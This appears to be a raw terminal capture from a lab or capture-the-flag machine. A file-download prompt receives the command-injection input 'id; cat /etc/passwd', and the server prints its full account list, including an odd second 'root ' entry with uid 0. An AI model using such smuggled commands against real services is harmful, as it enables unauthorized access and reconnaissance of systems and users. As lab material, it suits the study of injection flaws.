 >> VIEW
ENTER FILE TO DOWNLOAD: id; cat /etc/passwd
root:x:104:106:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
root :x:0:0:root:/var/root:/bin/bash
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
anansi:x:1000:1000:anansi,,,:/home/anansi:/bin/bash
puck:x:1001:1001:puck,,,:/home/puck:/bin/bash
reynard:x:1002:1002:reynard,,,:/home/reynard:/bin/bash
>>